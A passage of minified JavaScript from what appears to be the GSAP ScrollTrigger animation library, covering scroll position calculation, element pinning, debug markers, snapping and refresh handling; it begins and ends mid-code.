kr.width=K.innerWidth,kr.height=St,kr}:function(){return Se(element)})},te=function(t,e,r){var n=r.d,o=r.d2,a=r.a;return(a=A(t,"getBoundingClientRect"))?function(){return a()[n]}:function(){return(e?Jt(o):t["client"+o])||0}},ee=function(element,t){return!t||~C.indexOf(element)?Kt(element):function(){return kr}},re=function(element,t){var s=t.s,e=t.d2,r=t.d,a=t.a;return Math.max(0,(s="scroll"+e)&&(a=A(element,s))?a()-Kt(element)()[r]:$t(element)?(et[s]||nt[s])-Jt(e):element[s]-element["offset"+e])},ne=function(t,e){for(var i=0;i<mt.length;i+=3)(!e||~e.indexOf(mt[i+1]))&&t(mt[i],mt[i+1],mt[i+2])},ie=function(t){return"string"==typeof t},se=function(t){return"function"==typeof t},ae=function(t){return"number"==typeof t},oe=function(t){return"object"==typeof t},ue=function(t,e,r){return t&&t.progress(e?0:1)&&r&&t.pause()},le=function(t,e){if(t.enabled){var r=t._ctx?t._ctx.add(function(){return e(t)}):e(t);r&&r.totalTime&&(t.callbackAnimation=r)}},ce=Math.abs,fe="left",he="top",pe="right",de="bottom",_e="width",ge="height",me="Right",ve="Left",ye="Top",xe="Bottom",be="padding",we="margin",Te="Width",ke="Height",Me="px",Oe=function(element){return K.getComputedStyle(element)},Ce=function(element){var t=Oe(element).position;element.style.position="absolute"===t||"fixed"===t?t:"relative"},Ee=function(t,e){for(var p in e)p in t||(t[p]=e[p]);return t},Se=function(element,t){var e=t&&"matrix(1, 0, 0, 1, 0, 0)"!==Oe(element)[ht]&&$.to(element,{x:0,y:0,xPercent:0,yPercent:0,rotation:0,rotationX:0,rotationY:0,scale:1,skewX:0,skewY:0}).progress(1),r=element.getBoundingClientRect();return e&&e.progress(0).kill(),r},Pe=function(element,t){var e=t.d2;return element["offset"+e]||element["client"+e]||0},Ae=function(t){var p,a=[],e=t.labels,r=t.duration();for(p in e)a.push(e[p]/r);return a},De=function(t){return function(e){return $.utils.snap(Ae(t),e)}},Re=function(t){var e=$.utils.snap(t),a=Array.isArray(t)&&t.slice(0).sort(function(a,b){return a-b});return a?function(t,r,n){var i;if(void 0===n&&(n=.001),!r)return e(t);if(r>0){for(t-=n,i=0;i<a.length;i++)if(a[i]>=t)return a[i];return a[i-1]}for(i=a.length,t+=n;i--;)if(a[i]<=t)return a[i];return a[0]}:function(r,n,o){void 0===o&&(o=.001);var l=e(r);return!n||Math.abs(l-r)<o||l-r<0==n<0?l:e(n<0?r-t:r+t)}},ze=function(t){return function(e,r){return Re(Ae(t))(e,r.direction)}},Fe=function(t,element,e,r){return e.split(",").forEach(function(e){return t(element,e,r)})},Ie=function(element,t,e,r,n){return element.addEventListener(t,e,{passive:!r,capture:!!n})},Ye=function(element,t,e,r){return element.removeEventListener(t,e,!!r)},Be=function(t,e,r){(r=r&&r.wheelHandler)&&(t(e,"wheel",r),t(e,"touchmove",r))},Le={startColor:"green",endColor:"red",indent:0,fontSize:"16px",fontWeight:"normal"},Xe={toggleActions:"play",anticipatePin:0},Ne={top:0,left:0,center:.5,bottom:1,right:1},qe=function(t,e){if(ie(t)){var r=t.indexOf("="),n=~r?+(t.charAt(r-1)+1)*parseFloat(t.substr(r+1)):0;~r&&(t.indexOf("%")>r&&(n*=e/100),t=t.substr(0,r-1)),t=n+(t in Ne?Ne[t]*e:~t.indexOf("%")?parseFloat(t)*e/100:parseFloat(t)||0)}return t},Ue=function(t,e,r,n,o,l,c,f){var h=o.startColor,d=o.endColor,_=o.fontSize,m=o.indent,v=o.fontWeight,y=tt.createElement("div"),x=$t(r)||"fixed"===A(r,"pinType"),w=-1!==t.indexOf("scroller"),T=x?nt:r,k=-1!==t.indexOf("start"),M=k?h:d,O="border-color:"+M+";font-size:"+_+";color:"+M+";font-weight:"+v+";pointer-events:none;white-space:nowrap;font-family:sans-serif,Arial;z-index:1000;padding:4px 8px;border-width:0;border-style:solid;";return O+="position:"+((w||f)&&x?"fixed;":"absolute;"),(w||f||!x)&&(O+=(n===X?pe:de)+":"+(l+parseFloat(m))+"px;"),c&&(O+="box-sizing:border-box;text-align:left;width:"+c.offsetWidth+"px;"),y._isStart=k,y.setAttribute("class","gsap-marker-"+t+(e?" marker-"+e:"")),y.style.cssText=O,y.innerText=e||0===e?t+"-"+e:t,T.children[0]?T.insertBefore(y,T.children[0]):T.appendChild(y),y._offset=y["offset"+n.op.d2],He(y,0,n,k),y},He=function(marker,t,e,r){var n={display:"block"},o=e[r?"os2":"p2"],l=e[r?"p2":"os2"];marker._isFlipped=r,n[e.a+"Percent"]=r?-100:0,n[e.a]=r?"1px":0,n["border"+o+Te]=1,n["border"+l+Te]=0,n[e.p]=t+"px",$.set(marker,n)},We=[],Ve={},je=function(){return Bt()-Xt>34&&(Rt||(Rt=requestAnimationFrame(dr)))},Ge=function(){(!bt||!bt.isPressed||bt.startX>nt.clientWidth)&&(O.cache++,bt?Rt||(Rt=requestAnimationFrame(dr)):dr(),Xt||er("scrollStart"),Xt=Bt())},Qe=function(){kt=K.innerWidth,Tt=K.innerHeight},Ze=function(t){O.cache++,(!0===t||!ct&&!xt&&!tt.fullscreenElement&&!tt.webkitFullscreenElement&&(!wt||kt!==K.innerWidth||Math.abs(K.innerHeight-Tt)>.25*K.innerHeight))&&st.restart(!0)},$e={},Je=[],Ke=function t(){return Ye(Ar,"scrollEnd",t)||cr(!0)},er=function(t){return $e[t]&&$e[t].map(function(t){return t()})||Je},rr=[],nr=function(t){for(var i=0;i<rr.length;i+=5)(!t||rr[i+4]&&rr[i+4].query===t)&&(rr[i].style.cssText=rr[i+1],rr[i].getBBox&&rr[i].setAttribute("transform",rr[i+2]||""),rr[i+3].uncache=1)},ir=function(t,e){var r;for(pt=0;pt<We.length;pt++)!(r=We[pt])||e&&r._ctx!==e||(t?r.kill(1):r.revert(!0,!0));Pt=!0,e&&nr(e),e||er("revert")},sr=function(t,e){O.cache++,(e||!zt)&&O.forEach(function(t){return se(t)&&t.cacheID++&&(t.rec=0)}),ie(t)&&(K.history.scrollRestoration=Ct=t)},ar=0,or=function(){if(Ft!==ar){var t=Ft=ar;requestAnimationFrame(function(){return t===ar&&cr(!0)})}},ur=function(){nt.appendChild(Et),St=!bt&&Et.offsetHeight||K.innerHeight,nt.removeChild(Et)},lr=function(t){return at(".gsap-marker-start, .gsap-marker-end, .gsap-marker-scroller-start, .gsap-marker-scroller-end").forEach(function(e){return e.style.display=t?"none":"block"})},cr=function(t,e){if(et=tt.documentElement,nt=tt.body,it=[K,tt,et,nt],!Xt||t||Pt){ur(),zt=Ar.isRefreshing=!0,O.forEach(function(t){return se(t)&&++t.cacheID&&(t.rec=t())});var r=er("refreshInit");vt&&Ar.sort(),e||ir(),O.forEach(function(t){se(t)&&(t.smooth&&(t.target.style.scrollBehavior="auto"),t(0))}),We.slice(0).forEach(function(t){return t.refresh()}),Pt=!1,We.forEach(function(t){if(t._subPinOffset&&t.pin){var e=t.vars.horizontal?"offsetWidth":"offsetHeight",r=t.pin[e];t.revert(!0,1),t.adjustPinSpacing(t.pin[e]-r),t.refresh()}}),At=1,lr(!0),We.forEach(function(t){var e=re(t.scroller,t._dir),r="max"===t.vars.end||t._endClamp&&t.end>e,n=t._startClamp&&t.start>=e;(r||n)&&t.setPositions(n?e-1:t.start,r?Math.max(n?e:t.start+1,e):t.end,!0)}),lr(!1),At=0,r.forEach(function(t){return t&&t.render&&t.render(-1)}),O.forEach(function(t){se(t)&&(t.smooth&&requestAnimationFrame(function(){return t.target.style.scrollBehavior="smooth"}),t.rec&&t(t.rec))}),sr(Ct,1),st.pause(),ar++,zt=2,dr(2),We.forEach(function(t){return se(t.vars.onRefresh)&&t.vars.onRefresh(t)}),zt=Ar.isRefreshing=!1,er("refresh")}else Ie(Ar,"scrollEnd",Ke)},fr=0,pr=1,dr=function(t){if(2===t||!zt&&!Pt){Ar.isUpdating=!0,It&&It.update(0);var e=We.length,time=Bt(),r=time-Lt>=50,n=e&&We[0].scroll();if(pr=fr>n?-1:1,zt||(fr=n),r&&(Xt&&!ft&&time-Xt>200&&(Xt=0,er("scrollEnd")),ut=Lt,Lt=time),pr<0){for(pt=e;pt-- >0;)We[pt]&&We[pt].update(0,r);pr=1}else for(pt=0;pt<e;pt++)We[pt]&&We[pt].update(0,r);Ar.isUpdating=!1}Rt=0},_r=[fe,he,de,pe,we+xe,we+me,we+ye,we+ve,"display","flexShrink","float","zIndex","gridColumnStart","gridColumnEnd","gridRowStart","gridRowEnd","gridArea","justifySelf","alignSelf","placeSelf","order"],gr=_r.concat([_e,ge,"boxSizing","max"+Te,"max"+ke,"position",we,be,be+ye,be+me,be+xe,be+ve]),mr=function(t,e,r){xr(r);var n=t._gsap;if(n.spacerIsNative)xr(n.spacerState);else if(t._gsap.swappedIn){var o=e.parentNode;o&&(o.insertBefore(t,e),o.removeChild(e))}t._gsap.swappedIn=!1},vr=function(t,e,r,n){if(!t._gsap.swappedIn){for(var p,i=_r.length,o=e.style,l=t.style;i--;)o[p=_r[i]]=r[p];o.position="absolute"===r.position?"absolute":"relative","inline"===r.display&&(o.display="inline-block"),l[de]=l[pe]="auto",o.flexBasis=r.flexBasis||"auto",o.overflow="visible",o.boxSizing="border-box",o[_e]=Pe(t,L)+Me,o[ge]=Pe(t,X)+Me,o[be]=l[we]=l[he]=l[fe]="0",xr(n),l[_e]=l["max"+Te]=r[_e],l[ge]=l["max"+ke]=r[ge],l[be]=r[be],t.parentNode!==e&&(t.parentNode.insertBefore(e,t),e.appendChild(t)),t._gsap.swappedIn=!0}},yr=/([A-Z])/g,xr=function(t){if(t){var p,e,style=t.t.style,r=t.length,i=0;for((t.t._gsap||$.core.getCache(t.t)).uncache=1;i<r;i+=2)e=t[i+1],p=t[i],e?style[p]=e:style[p]&&style.removeProperty(p.replace(yr,"-$1").toLowerCase())}},wr=function(element){for(var t=gr.length,style=element.style,e=[],i=0;i<t;i++)e.push(gr[i],style[gr[i]]);return e.t=element,e},Tr=function(t,e,r){for(var p,n=[],o=t.length,i=r?8:0;i<o;i+=2)p=t[i],n.push(p,p in e?e[p]:t[i+1]);return n.t=t.t,n},kr={left:0,top:0},Mr=function(t,e,r,n,o,marker,l,c,f,h,d,_,m,v){se(t)&&(t=t(c)),ie(t)&&"max"===t.substr(0,3)&&(t=_+("="===t.charAt(4)?qe("0"+t.substr(3),r):0));var y,x,element,time=m?m.time():0;if(m&&m.seek(0),isNaN(t)||(t=+t),ae(t))m&&(t=$.utils.mapRange(m.scrollTrigger.start,m.scrollTrigger.end,0,_,t)),l&&He(l,r,n,!0);else{se(e)&&(e=e(c));var w,T,k,M,O=(t||"0").split(" ");element=N(e,c)||nt,(w=Se(element)||{})&&(w.left||w.top)||"none"!==Oe(element).display||(M=element.style.display,element.style.display="block",w=Se(element),M?element.style.display=M:element.style.removeProperty("display")),T=qe(O[0],w[n.d]),k=qe(O[1]||"0",r),t=w[n.p]-f[n.p]-h+T+o-k,l&&He(l,k,n,r-k<20||l._isStart&&k>20),r-=r-k}if(v&&(c[v]=t||-.001,t<0&&(t=0)),marker){var C=t+r,E=marker._isStart;y="scroll"+n.d2,He(marker,C,n,E&&C>20||!E&&(d?Math.max(nt[y],et[y]):marker.parentNode[y])<=C+1),d&&(f=Se(l),d&&(marker.style[n.op.p]=f[n.op.p]-n.op.m-marker._offset+Me))}return m&&element&&(y=Se(element),m.seek(_),x=Se(element),m._caScrollDist=y[n.p]-x[n.p],t=t/m._caScrollDist*_),m&&m.seek(time),m?t:Math.round(t)},Or=/(webkit|moz|length|cssText|inset)/i,Cr=function(element,t,e,r){if(element.parentNode!==t){var p,n,style=element.style;if(t===nt){for(p in element._stOrig=style.cssText,n=Oe(element))+p||Or.test(p)||!n[p]||"string"!=typeof style[p]||"0"===p||(style[p]=n[p]);style.top=e,style.left=r}else style.cssText=element._stOrig;$.core.getCache(element).uncache=1,t.appendChild(element)}},Er=function(t,e,r){var n=e,o=n;return function(e){var l=Math.round(t());return l!==n&&l!==o&&Math.abs(l-n)>3&&Math.abs(l-o)>3&&(e=l,r&&r()),o=n,n=Math.round(e)}},Sr=function(marker,t,e){var r={};r[t.p]="+="+e,$.set(marker,r)},Pr=function(t,e){var r=H(t,e),n="_scroll"+e.p2,o=function e(o,l,c,f,h){var d=e.tween,_=l.onComplete,m={};c=c||r();var v=Er(r,c,function(){d.kill(),e.tween=0});return h=f&&h||0,f=f||o-c,d&&d.kill(),l[n]=o,l.inherit=!1,l.modifiers=m,m[n]=function(){return v(c+f*d.ratio+h*d.ratio*d.ratio)},l.onUpdate=function(){O.cache++,e.tween&&dr()},l.onComplete=function(){e.tween=0,_&&_.call(d)},d=e.tween=$.to(t,l)};return t[n]=r,r.wheelHandler=function(){return o.tween&&o.tween.kill()&&(o.tween=0)},Ie(t,"wheel",r.wheelHandler),Ar.isTouch&&Ie(t,"touchmove",r.wheelHandler),o},Ar=function(){function t(e,r){J||t.register($)||console.warn("Please gsap.registerPlugin(ScrollTrigger)"),Ot(this),this.init(e,r)}return t.prototype.init=function(e,r){if(this.progress=this.start=0,this.vars&&this.kill(!0,!0),Nt){var n,o,l,c,f,h,d,_,m,v,y,x,w,T,k,M,E,S,P,D,R,z,F,I,Y,B,U,W,V,j,G,Q,Z,J,it,st,lt,ht,_t,gt=e=Ee(ie(e)||ae(e)||e.nodeType?{trigger:e}:e,Xe),mt=gt.onUpdate,xt=gt.toggleClass,bt=gt.id,wt=gt.onToggle,Tt=gt.onRefresh,kt=gt.scrub,Mt=gt.trigger,Ot=gt.pin,Ct=gt.pinSpacing,Et=gt.invalidateOnRefresh,St=gt.anticipatePin,Pt=gt.onScrubComplete,Rt=gt.onSnapComplete,Ft=gt.once,Lt=gt.snap,Ht=gt.pinReparent,Wt=gt.pinSpacer,Vt=gt.containerAnimation,Qt=gt.fastScrollEnd,Zt=gt.preventOverlaps,Jt=e.horizontal||e.containerAnimation&&!1!==e.horizontal?L:X,Kt=!kt&&0!==kt,ne=N(e.scroller||K),fe=$.core.getCache(ne),he=$t(ne),pe="fixed"===("pinType"in e?e.pinType:A(ne,"pinType")||he&&"fixed"),de=[e.onEnter,e.onLeave,e.onEnterBack,e.onLeaveBack],Ae=Kt&&e.toggleActions.split(" "),Fe="markers"in e?e.markers:Xe.markers,Be=he?0:parseFloat(Oe(ne)["border"+Jt.p2+Te])||0,Ne=this,He=e.onRefreshInit&&function(){return e.onRefreshInit(Ne)},je=te(ne,he,Jt),Qe=ee(ne,he),$e=0,Je=0,er=0,rr=H(ne,Jt);if(Ne._startClamp=Ne._endClamp=!1,Ne._dir=Jt,St*=45,Ne.scroller=ne,Ne.scroll=Vt?Vt.time.bind(Vt):rr,c=rr(),Ne.vars=e,r=r||e.animation,"refreshPriority"in e&&(vt=1,-9999===e.refreshPriority&&(It=Ne)),fe.tweenScroll=fe.tweenScroll||{top:Pr(ne,X),left:Pr(ne,L)},Ne.tweenTo=n=fe.tweenScroll[Jt.p],Ne.scrubDuration=function(t){(Z=ae(t)&&t)?Q?Q.duration(t):Q=$.to(r,{ease:"expo",totalProgress:"+=0",inherit:!1,duration:Z,paused:!0,onComplete:function(){return Pt&&Pt(Ne)}}):(Q&&Q.progress(1).kill(),Q=0)},r&&(r.vars.lazy=!1,r._initted&&!Ne.isReverted||!1!==r.vars.immediateRender&&!1!==e.immediateRender&&r.duration()&&r.render(0,!0,!0),Ne.animation=r.pause(),r.scrollTrigger=Ne,Ne.scrubDuration(kt),j=0,bt||(bt=r.vars.id)),Lt&&(oe(Lt)&&!Lt.push||(Lt={snapTo:Lt}),"scrollBehavior"in nt.style&&$.set(he?[nt,et]:ne,{scrollBehavior:"auto"}),O.forEach(function(t){return se(t)&&t.target===(he?tt.scrollingElement||et:ne)&&(t.smooth=!1)}),l=se(Lt.snapTo)?Lt.snapTo:"labels"===Lt.snapTo?De(r):"labelsDirectional"===Lt.snapTo?ze(r):!1!==Lt.directional?function(t,e){return Re(Lt.snapTo)(t,Bt()-Je<500?0:e.direction)}:$.utils.snap(Lt.snapTo),J=Lt.duration||{min:.1,max:2},J=oe(J)?ot(J.min,J.max):ot(J,J),it=$.delayedCall(Lt.delay||Z/2||.1,function(){var t=rr(),e=Bt()-Je<500,o=n.tween;if(!(e||Math.abs(Ne.getVelocity())<10)||o||ft||$e===t)Ne.isActive&&$e!==t&&it.restart(!0);else{var c,f,progress=(t-h)/T,_=r&&!Kt?r.totalProgress():progress,m=e?0:(_-G)/(Bt()-ut)*1e3||0,v=$.utils.clamp(-progress,1-progress,ce(m/2)*m/.185),y=progress+(!1===Lt.inertia?0:v),x=Lt,w=x.onStart,k=x.onInterrupt,M=x.onComplete;if(c=l(y,Ne),ae(c)||(c=y),f=Math.max(0,Math.round(h+c*T)),t<=d&&t>=h&&f!==t){if(o&&!o._initted&&o.data<=ce(f-t))return;!1===Lt.inertia&&(v=c-progress),n(f,{duration:J(ce(.185*Math.max(ce(y-_),ce(c-_))/m/.05||0)),ease:Lt.ease||"power3",data:ce(f-t),onInterrupt:function(){return it.restart(!0)&&k&&k(Ne)},onComplete:function(){Ne.update(),$e=rr(),r&&!Kt&&(Q?Q.resetTo("totalProgress",c,r._tTime/r._tDur):r.progress(c)),j=G=r&&!Kt?r.totalProgress():Ne.progress,Rt&&Rt(Ne),M&&M(Ne)}},t,v*T,f-t-v*T),w&&w(Ne,n.tween)}}}).pause()),bt&&(Ve[bt]=Ne),(_t=(Mt=Ne.trigger=N(Mt||!0!==Ot&&Ot))&&Mt._gsap&&Mt._gsap.stRevert)&&(_t=_t(Ne)),Ot=!0===Ot?Mt:N(Ot),ie(xt)&&(xt={targets:Mt,className:xt}),Ot&&(!1===Ct||Ct===we||(Ct=!(!Ct&&Ot.parentNode&&Ot.parentNode.style&&"flex"===Oe(Ot.parentNode).display)&&be),Ne.pin=Ot,(o=$.core.getCache(Ot)).spacer?k=o.pinState:(Wt&&((Wt=N(Wt))&&!Wt.nodeType&&(Wt=Wt.current||Wt.nativeElement),o.spacerIsNative=!!Wt,Wt&&(o.spacerState=wr(Wt))),o.spacer=S=Wt||tt.createElement("div"),S.classList.add("pin-spacer"),bt&&S.classList.add("pin-spacer-"+bt),o.pinState=k=wr(Ot)),!1!==e.force3D&&$.set(Ot,{force3D:!0}),Ne.spacer=S=o.spacer,V=Oe(Ot),I=V[Ct+Jt.os2],D=$.getProperty(Ot),R=$.quickSetter(Ot,Jt.a,Me),vr(Ot,S,V),E=wr(Ot)),Fe){x=oe(Fe)?Ee(Fe,Le):Le,v=Ue("scroller-start",bt,ne,Jt,x,0),y=Ue("scroller-end",bt,ne,Jt,x,0,v),P=v["offset"+Jt.op.d2];var content=N(A(ne,"content")||ne);_=this.markerStart=Ue("start",bt,content,Jt,x,P,0,Vt),m=this.markerEnd=Ue("end",bt,content,Jt,x,P,0,Vt),Vt&&(ht=$.quickSetter([_,m],Jt.a,Me)),pe||C.length&&!0===A(ne,"fixedMarkers")||(Ce(he?nt:ne),$.set([v,y],{force3D:!0}),B=$.quickSetter(v,Jt.a,Me),W=$.quickSetter(y,Jt.a,Me))}if(Vt){var nr=Vt.vars.onUpdate,ir=Vt.vars.onUpdateParams;Vt.eventCallback("onUpdate",function(){Ne.update(0,0,1),nr&&nr.apply(Vt,ir||[])})}if(Ne.previous=function(){return We[We.indexOf(Ne)-1]},Ne.next=function(){return We[We.indexOf(Ne)+1]},Ne.revert=function(t,e){if(!e)return Ne.kill(!0);var n=!1!==t||!Ne.enabled,o=ct;n!==Ne.isReverted&&(n&&(st=Math.max(rr(),Ne.scroll.rec||0),er=Ne.progress,lt=r&&r.progress()),_&&[_,m,v,y].forEach(function(t){return t.style.display=n?"none":"block"}),n&&(ct=Ne,Ne.update(n)),!Ot||Ht&&Ne.isActive||(n?mr(Ot,S,k):vr(Ot,S,Oe(Ot),Y)),n||Ne.update(n),ct=o,Ne.isReverted=n)},Ne.refresh=function(o,l,x,O){if(!ct&&Ne.enabled||l)if(Ot&&o&&Xt)Ie(t,"scrollEnd",Ke);else{!zt&&He&&He(Ne),ct=Ne,n.tween&&!x&&(n.tween.kill(),n.tween=0),Q&&Q.pause(),Et&&r&&(r.revert({kill:!1}).invalidate(),r.getChildren&&r.getChildren(!0,!0,!1).forEach(function(t){return t.vars.immediateRender&&t.render(0,!0,!0)})),Ne.isReverted||Ne.revert(!0,!0),Ne._subPinOffset=!1;var C,P,A,R,I,B,W,V,j,G,Z,J,K,at=je(),ot=Qe(),ut=Vt?Vt.duration():re(ne,Jt),ft=T<=.01||!T,ht=0,pt=O||0,_t=oe(x)?x.end:e.end,gt=e.endTrigger||Mt,mt=oe(x)?x.start:e.start||(0!==e.start&&Mt?Ot?"0 0":"0 100%":0),vt=Ne.pinnedContainer=e.pinnedContainer&&N(e.pinnedContainer,Ne),xt=Mt&&Math.max(0,We.indexOf(Ne))||0,i=xt;for(Fe&&oe(x)&&(J=$.getProperty(v,Jt.p),K=$.getProperty(y,Jt.p));i-- >0;)(B=We[i]).end||B.refresh(0,1)||(ct=Ne),!(W=B.pin)||W!==Mt&&W!==Ot&&W!==vt||B.isReverted||(G||(G=[]),G.unshift(B),B.revert(!0,!0)),B!==We[i]&&(xt--,i--);for(se(mt)&&(mt=mt(Ne)),mt=qt(mt,"start",Ne),h=Mr(mt,Mt,at,Jt,rr(),_,v,Ne,ot,Be,pe,ut,Vt,Ne._startClamp&&"_startClamp")||(Ot?-.001:0),se(_t)&&(_t=_t(Ne)),ie(_t)&&!_t.indexOf("+=")&&(~_t.indexOf(" ")?_t=(ie(mt)?mt.split(" ")[0]:"")+_t:(ht=qe(_t.substr(2),at),_t=ie(mt)?mt:(Vt?$.utils.mapRange(0,Vt.duration(),Vt.scrollTrigger.start,Vt.scrollTrigger.end,h):h)+ht,gt=Mt)),_t=qt(_t,"end",Ne),d=Math.max(h,Mr(_t||(gt?"100% 0":ut),gt,at,Jt,rr()+ht,m,y,Ne,ot,Be,pe,ut,Vt,Ne._endClamp&&"_endClamp"))||-.001,ht=0,i=xt;i--;)(W=(B=We[i]).pin)&&B.start-B._pinPush<=h&&!Vt&&B.end>0&&(C=B.end-(Ne._startClamp?Math.max(0,B.start):B.start),(W===Mt&&B.start-B._pinPush<h||W===vt)&&isNaN(mt)&&(ht+=C*(1-B.progress)),W===Ot&&(pt+=C));if(h+=ht,d+=ht,Ne._startClamp&&(Ne._startClamp+=ht),Ne._endClamp&&!zt&&(Ne._endClamp=d||-.001,d=Math.min(d,re(ne,Jt))),T=d-h||(h-=.01)&&.001,ft&&(er=$.utils.clamp(0,1,$.utils.normalize(h,d,st))),Ne._pinPush=pt,_&&ht&&((C={})[Jt.a]="+="+ht,vt&&(C[Jt.p]="-="+rr()),$.set([_,m],C)),!Ot||At&&Ne.end>=re(ne,Jt)){if(Mt&&rr()&&!Vt)for(P=Mt.parentNode;P&&P!==nt;)P._pinOffset&&(h-=P._pinOffset,d-=P._pinOffset),P=P.parentNode}else C=Oe(Ot),R=Jt===X,A=rr(),z=parseFloat(D(Jt.a))+pt,!ut&&d>1&&(Z={style:Z=(he?tt.scrollingElement||et:ne).style,value:Z["overflow"+Jt.a.toUpperCase()]},he&&"scroll"!==Oe(nt)["overflow"+Jt.a.toUpperCase()]&&(Z.style["overflow"+Jt.a.toUpperCase()]="scroll")),vr(Ot,S,C),E=wr(Ot),P=Se(Ot,!0),V=pe&&H(ne,R?L:X)(),Ct?((Y=[Ct+Jt.os2,T+pt+Me]).t=S,(i=Ct===be?Pe(Ot,Jt)+T+pt:0)&&(Y.push(Jt.d,i+Me),"auto"!==S.style.flexBasis&&(S.style.flexBasis=i+Me)),xr(Y),vt&&We.forEach(function(t){t.pin===vt&&!1!==t.vars.pinSpacing&&(t._subPinOffset=!0)}),pe&&rr(st)):(i=Pe(Ot,Jt))&&"auto"!==S.style.flexBasis&&(S.style.flexBasis=i+Me),pe&&((I={top:P.top+(R?A-h:V)+Me,left:P.left+(R?V:A-h)+Me,boxSizing:"border-box",position:"fixed"})[_e]=I["max"+Te]=Math.ceil(P.width)+Me,I[ge]=I["max"+ke]=Math.ceil(P.height)+Me,I[we]=I[we+ye]=I[we+me]=I[we+xe]=I[we+ve]="0",I[be]=C[be],I[be+ye]=C[be+ye],I[be+me]=C[be+me],I[be+xe]=C[be+xe],I[be+ve]=C[be+ve],M=Tr(k,I,Ht),zt&&rr(0)),r?(j=r._initted,yt(1),r.render(r.duration(),!0,!0),F=D(Jt.a)-z+T+pt,U=Math.abs(T-F)>1,pe&&U&&M.splice(M.length-2,2),r.render(0,!0,!0),j||r.invalidate(!0),r.parent||r.totalTime(r.totalTime()),yt(0)):F=T,Z&&(Z.value?Z.style["overflow"+Jt.a.toUpperCase()]=Z.value:Z.style.removeProperty("overflow-"+Jt.a));G&&G.forEach(function(t){return t.revert(!1,!0)}),Ne.start=h,Ne.end=d,c=f=zt?st:rr(),Vt||zt||(c<st&&rr(st),Ne.scroll.rec=0),Ne.revert(!1,!0),Je=Bt(),it&&($e=-1,it.restart(!0)),ct=0,r&&Kt&&(r._initted||lt)&&r.progress()!==lt&&r.progress(lt||0,!0).render(r.time(),!0,!0),(ft||er!==Ne.progress||Vt||Et||r&&!r._initted)&&(r&&!Kt&&(r._initted||er||!1!==r.vars.immediateRender)&&r.totalProgress(Vt&&h<-.001&&!er?$.utils.normalize(h,d,0):er,!0),Ne.progress=ft||(c-h)/T===er?0:er),Ot&&Ct&&(S._pinOffset=Math.round(Ne.progress*F)),Q&&Q.invalidate(),isNaN(J)||(J-=$.getProperty(v,Jt.p),K-=$.getProperty(y,Jt.p),Sr(v,Jt,J),Sr(_,Jt,J-(O||0)),Sr(y,Jt,K),Sr(m,Jt,K-(O||0))),ft&&!zt&&Ne.update(),!Tt||zt||w||(w=!0,Tt(Ne),w=!1)}},Ne.getVelocity=function(){return(rr()-f)/(Bt()-ut)*1e3||0},Ne.endAnimation=function(){ue(Ne.callbackAnimation),r&&(Q?Q.progress(1):r.paused()?Kt||ue(r,Ne.direction<0,1):ue(r,r.reversed()))},Ne.labelToScroll=function(label){return r&&r.labels&&(h||Ne.refresh()||h)+r.labels[label]/r.duration()*T||0},Ne.getTrailing=function(t){var i=We.indexOf(Ne),a=Ne.direction>0?We.slice(0,i).reverse():We.slice(i+1);return(ie(t)?a.filter(function(e){return e.vars.preventOverlaps===t}):a).filter(function(t){return Ne.direction>0?t.end<=h:t.start>=d})},Ne.update=function(t,e,o){if(!Vt||o||t){var l,_,m,y,x,w,k,O=!0===zt?st:Ne.scroll(),p=t?0:(O-h)/T,C=p<0?0:p>1?1:p||0,P=Ne.progress;if(e&&(f=c,c=Vt?rr():O,Lt&&(G=j,j=r&&!Kt?r.totalProgress():C)),St&&Ot&&!ct&&!Yt&&Xt&&(!C&&h<O+(O-f)/(Bt()-ut)*St?C=1e-4:1===C&&d>O+(O-f)/(Bt()-ut)*St&&(C=.9999)),C!==P&&Ne.enabled){if(y=(x=(l=Ne.isActive=!!C&&C<1)!=(!!P&&P<1))||!!C!=!!P,Ne.direction=C>P?1:-1,Ne.progress=C,y&&!ct&&(_=C&&!P?0:1===C?1:1===P?2:3,Kt&&(m=!x&&"none"!==Ae[_+1]&&Ae[_+1]||Ae[_],k=r&&("complete"===m||"reset"===m||m in r))),Zt&&(x||k)&&(k||kt||!r)&&(se(Zt)?Zt(Ne):Ne.getTrailing(Zt).forEach(function(t){return t.endAnimation()})),Kt||(!Q||ct||Yt?r&&r.totalProgress(C,!(!ct||!Je&&!t)):(Q._dp._time-Q._start!==Q._time&&Q.render(Q._dp._time-Q._start),Q.resetTo?Q.resetTo("totalProgress",C,r._tTime/r._tDur):(Q.vars.totalProgress=C,Q.invalidate().restart()))),Ot)if(t&&Ct&&(S.style[Ct+Jt.os2]=I),pe){if(y){if(w=!t&&C>P&&d+1>O&&O+1>=re(ne,Jt),Ht)if(t||!l&&!w)Cr(Ot,S);else{var A=Se(Ot,!0),D=O-h;Cr(Ot,nt,A.top+(Jt===X?D:0)+Me,A.left+(Jt===X?0:D)+Me)}xr(l||w?M:E),U&&C<1&&l||R(z+(1!==C||w?0:F))}}else R(Gt(z+F*C));Lt&&!n.tween&&!ct&&!Yt&&it.restart(!0),xt&&(x||Ft&&C&&(C<1||!Dt))&&at(xt.targets).forEach(function(t){return t.classList[l||Ft?"add":"remove"](xt.className)}),mt&&!Kt&&!t&&mt(Ne),y&&!ct?(Kt&&(k&&("complete"===m?r.pause().totalProgress(1):"reset"===m?r.restart(!0).pause():"restart"===m?r.restart(!0):r[m]()),mt&&mt(Ne)),!x&&Dt||(wt&&x&&le(Ne,wt),de[_]&&le(Ne,de[_]),Ft&&(1===C?Ne.kill(!1,1):de[_]=0),x||de[_=1===C?1:3]&&le(Ne,de[_])),Qt&&!l&&Math.abs(Ne.getVelocity())>(ae(Qt)?Qt:2500)&&(ue(Ne.callbackAnimation),Q?Q.progress(1):ue(r,"reverse"===m?1:!C,1))):Kt&&mt&&!ct&&mt(Ne)}if(W){var Y=Vt?O/Vt.duration()*(Vt._caScrollDist||0):O;B(Y+(v._isFlipped?1:0)),W(Y)}ht&&ht(-O/Vt.duration()*(Vt._caScrollDist||0))}},Ne.enable=function(e,r){Ne.enabled||(Ne.enabled=!0,Ie(ne,"resize",Ze),he||Ie(ne,"scroll",Ge),He&&Ie(t,"refreshInit",He),!1!==e&&(Ne.progress=er=0,c=f=$e=rr()),!1!==r&&Ne.refresh())},Ne.getTween=function(t){return t&&n?n.tween:Q},Ne.setPositions=function(t,e,r,n){if(Vt){var 